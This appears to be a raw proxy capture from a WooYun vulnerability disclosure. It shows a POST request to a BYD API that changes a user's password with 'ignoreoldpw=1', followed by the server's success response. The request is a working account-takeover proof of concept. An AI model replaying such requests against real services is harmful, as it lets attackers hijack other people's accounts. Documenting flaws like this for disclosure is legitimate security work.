 POST http://webapiqa2.byd.com.cn/router/rest HTTP/1.1
x-blueware-id:
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.3; wooyun Build/JLS36G)
Host: webapiqa2.byd.com.cn
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Type: application/x-www-form-urlencoded
Content-Length: 355
newpw=666666&logAppVer=2002&logMobNum=15555215554&logPostTime=1438251761583&app_key=140&logUid=111&v=1.0&username=迪粉汇问题收集
&ignoreoldpw=1&smsCode=539867&verifypw=666666&app_v=2.0
&method=byd.user.UCenterRUserService.modifyPassword&logUserArea=nullnull&logMobModel=wooyun&logUname=123&logType=2&logSysVer=2.0.2&logIp=10.0.3.15
&mob
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: ************
Date: Thu, 30 Jul 2015 10:29:09 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=0o82rjijcbd0trmke3hlcbs9s4; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 48
{"status":10000,"info":"修改成功","data":{}}
www.wooyun.org